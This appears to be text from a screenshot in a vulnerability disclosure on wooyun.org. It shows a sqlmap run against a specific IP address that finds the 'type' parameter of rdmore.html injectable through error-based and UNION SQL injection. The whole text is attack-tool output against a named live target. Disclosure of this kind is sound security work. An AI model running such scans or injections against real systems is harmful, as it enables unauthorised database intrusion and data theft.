 管理员: SqlMap免py环境版 - sqlmap.py -u "http://120.199.142.49/site/rdmore.html?type=-...
[19:06:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:06:11] [WARNING] reflective value(s) found and filtering out
[19:06:17] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[19:06:18] [INFO] GET parameter 'type' is 'MySQL >= 5.0 AND error-based - WHERE
or HAVING clause' injectable
[19:06:18] [INFO] testing 'MySQL inline queries'
[19:06:18] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:06:18] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............
[19:06:25] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[19:06:55] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext pa
rameter/(c)hange verbosity/(q)uit] s
[19:07:11] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[19:07:11] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[19:07:22] [INFO] target URL appears to be UNION injectable with 4 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[19:07:32] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
[19:07:32] [INFO] testing 'Generic UNION query (54) - 1 to 20 columns'
GET parameter 'type' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
www.wooyun.org